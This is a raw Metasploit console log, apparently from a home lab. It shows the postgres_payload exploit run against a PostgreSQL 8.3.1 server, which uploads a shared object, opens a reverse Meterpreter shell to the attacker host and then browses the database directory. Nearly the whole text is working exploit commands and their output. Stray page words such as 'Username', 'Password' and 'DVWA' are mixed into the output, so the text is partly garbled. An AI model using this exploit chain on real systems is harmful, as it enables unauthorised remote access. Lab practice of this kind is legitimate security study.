 lhost => 10.0.2.15
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/NgNMQgjz.so, should be cleaned up automatically
[*] Sending stage (989032 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:56628 ) at 2023-02-02 03:52:27 -0800
DVWA
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
Username
100600/rw------- 4 fil 2010-03-17 07:08:46 -0700 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 07:08:56 -0700 base
040700/rwx------ 4096 dir 2023-02-02 03:52:41 -0800 global
Password
040700/rwx------ 4096 dir 2010-03-17 07:08:49 -0700 pg_clog
040700/rwx------ 4096 dir 2010-03-17 07:08:46 -0700 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 07:08:49 -0700 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 07:08:46 -0700 pg_tblspc
Login
040700/rwx------ 4096 dir 2010-03-17 07:08:46 -0700 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 07:08:49 -0700 pg_xlog
100600/rw------- 125 fil 2023-02-01 21:42:13 -0800 postmaster.opts
100600/rw------- 54 fil 2023-02-01 21:42:13 -0800 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 07:08:45 -0700 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 07:07:45 -0700 server.crt
100640/rw-r----- 891 fil 2010-03-17 07:07:45 -0700 server.key
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread